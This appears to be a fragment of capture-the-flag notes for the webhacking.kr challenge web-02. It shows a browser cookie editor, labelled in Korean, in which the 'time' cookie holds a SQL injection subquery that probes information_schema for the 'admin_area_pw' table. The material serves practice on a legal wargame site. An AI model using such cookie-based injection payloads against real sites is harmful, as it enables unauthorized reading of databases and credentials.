 https://webhacking.kr/challenge/web-02/
webhacking.kr | PHPSESSID
webhacking.kr | time
값
(select length(column_name) from information_schema.columns where
table_name="admin_area_pw")
도메인
webhacking.kr
경로
/challenge/web-02/
기한
Mon Jul 20 2020 07:47:47 GMT+0900 (대한민국 표준시)
SameSite
Host only 세션 Secure HTTP 전용
도움말